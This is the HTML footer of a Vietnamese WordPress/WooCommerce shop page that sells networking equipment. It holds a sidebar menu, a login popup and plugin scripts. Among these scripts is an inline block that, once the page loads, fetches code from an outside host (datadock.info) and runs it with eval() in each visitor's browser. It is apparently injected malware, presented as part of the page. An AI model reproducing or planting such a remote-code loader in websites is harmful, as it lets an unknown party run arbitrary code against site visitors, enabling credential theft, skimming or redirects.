<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e43f0b8e9c" /><input type="hidden" name="_wp_http_referer" value="/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
